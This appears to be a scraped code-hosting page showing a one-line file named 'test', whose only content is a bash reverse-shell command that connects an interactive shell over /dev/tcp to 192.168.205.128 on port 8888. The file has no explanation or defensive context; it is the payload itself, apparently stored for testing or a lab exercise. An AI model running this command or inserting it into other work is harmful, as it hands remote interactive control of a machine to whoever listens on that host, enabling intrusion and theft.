 main test / test
Create test
代码 追溯 1 行 (1 非空行) · 61 Bytes
1 bash -c "/bin/bash -i >& /dev/tcp/192.168.205.128/8888 0>&1"